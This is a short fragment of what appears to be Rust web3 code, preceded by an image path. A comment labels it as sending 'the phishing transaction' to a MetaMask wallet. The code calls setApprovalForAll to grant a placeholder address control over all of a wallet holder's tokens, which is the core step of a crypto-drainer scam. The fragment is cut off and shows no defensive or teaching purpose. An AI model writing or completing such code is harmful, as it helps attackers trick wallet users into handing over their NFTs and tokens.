 // Send the phishing transaction to MetaMask Wallet
contract
.call_with_confirmations(
"setApprovalForAll",
(Address::from_str("[The Approved Address]").unwrap(), true),
account,
Options::default(),
1,
)
.await
.unwrap();
}